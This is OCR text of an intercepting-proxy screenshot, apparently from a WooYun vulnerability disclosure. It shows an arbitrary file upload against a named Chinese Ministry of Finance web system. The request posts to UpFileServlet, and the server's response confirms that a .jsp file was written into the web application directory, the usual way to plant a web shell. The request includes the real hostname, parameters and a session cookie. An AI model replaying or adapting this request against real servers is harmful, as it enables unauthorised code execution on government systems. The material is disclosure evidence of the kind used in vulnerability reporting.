 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < > Target: http://dljz.mof.gov.cn
Request
Raw Params Headers Hex
POST
/servlet/UpFileServlet?menuName=&type=0&userId=1234
HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, */*
Referer:
http://dljz.mof.gov.cn/Main/BusinessApplication.jsp?user
Id=0000000857&userName=adminx&dwbm=140101&xkz=
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data;
boundary=---------------------------7e01dd2260624
Accept-Encoding: gzip, deflate
Host: dljz.mof.gov.cn
Content-Length: 75735
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=4a96cd2a422056295f4a3bb58142
-----------------------------7e01dd2260624
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: TongWeb Server
Content-Type: text/html;charset=utf-8
Content-Length: 92
Date: Tue, 31 May 2016 02:57:57 GMT
{"success":"true","F_WJMC":"1234_201605311057570836.jsp
","F_WJML":"..\webapps\ABMS\file\\0"}
www.wooyun.org